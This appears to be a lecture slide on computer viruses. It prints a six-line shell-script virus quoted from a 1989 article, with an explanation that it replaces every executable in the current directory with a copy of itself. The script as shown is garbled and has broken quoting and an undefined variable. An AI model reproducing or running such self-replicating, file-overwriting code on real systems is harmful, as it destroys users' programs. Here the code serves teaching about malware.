 Malicious Code: Viruses
Virus Example

This virus example (shell script) has only 6 lines of code in comparison to the 105 lines of the Melissa Virus.

#!/bin/sh
for i in *
do if test x ``$i"
then cp $o $i
fi
done

The script looks at each file in the current directory and tests if the file is an executable. All executables are replaced with a copy of this virus file.

Source: ``Virology 101", Computing Systems Spring 1989, pp. 173-181.

12